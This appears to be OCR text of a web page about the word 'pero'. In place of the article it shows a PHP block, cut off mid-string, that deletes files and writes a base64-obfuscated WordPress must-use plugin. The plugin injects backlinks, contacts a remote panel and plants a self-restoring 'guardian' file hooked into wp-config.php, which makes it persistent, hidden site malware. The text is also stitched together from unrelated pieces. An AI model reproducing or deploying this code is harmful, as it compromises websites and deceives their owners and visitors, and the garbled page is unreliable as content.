
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Pero Meaning, Usage, and Cultural
Significance in Depth